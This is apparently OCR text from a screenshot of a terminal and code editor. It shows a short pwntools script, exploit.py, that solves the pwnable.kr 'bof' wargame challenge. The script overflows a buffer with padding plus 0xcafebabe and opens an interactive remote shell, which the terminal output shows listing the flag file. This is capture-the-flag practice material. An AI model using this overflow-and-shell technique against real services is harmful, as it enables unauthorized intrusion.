 KALIPUNK 1 | | OVPN: offline - - IP: 192.168.43.74 | | 02:48 AM |
❯ python3 exploit.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
log2
super.pl
$
File Edit Selection Find View Goto Tools Project Preferences Help
f.c rev.c × par.c × par-2.c × weight.c × exploit.py × ×
1 from pwn import *
2
3 p = remote('pwnable.kr',9000)
4
5 payload = b"AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHII
6 payload += p32(0xcafebabe)
7
8 p.sendline(payload)
9 p.interactive()
Line 9, Column 7 Tab Size: 4 Python